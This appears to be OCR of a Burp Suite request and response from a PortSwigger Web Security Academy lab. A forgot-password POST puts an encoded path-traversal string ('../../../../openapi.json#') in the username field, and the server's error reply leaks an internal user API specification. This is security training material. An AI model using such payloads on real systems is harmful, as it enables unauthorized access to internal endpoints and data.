 请求
美化 Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a0700e004e113c680f5851b000300c4.web-security-academy.net
3 Cookie: session=z0uDc01vnuuje8rSzQqkBqtvwdPN3kmh
4 Content-Length: 98
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
7 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a0700e004e113c680f5851b000300c4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0700e004e113c680f5851b000300c4.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 csrf=CCJNXp54zTLUrx4u9WWJWplfJlSTMIYL&username=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fopenapi.json%23
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 629
5
6 {
7 "error":
"Unexpected response from API server:\n{\n \"openapi\": \"3.0.0\",\n \"info\": {\n \"title\"
: \"User API\",\n \"version\": \"2.0.0\"\n },\n \"paths\": {\n \"/api/internal/v1/users/{
username}/field/{field}\": {\n \"get\": {\n \"tags\": [\n \"users\"\n
],\n \"summary\": \"Find user by username\",\n \"description\": \"API Version 1\",
\n \"parameters\": [\n {\n \"name\": \"username\",\n \"in\"
: \"path\",\n \"description\": \"Username\",\n \"required\": true,\n
\"schema\": {\n ..."
8 }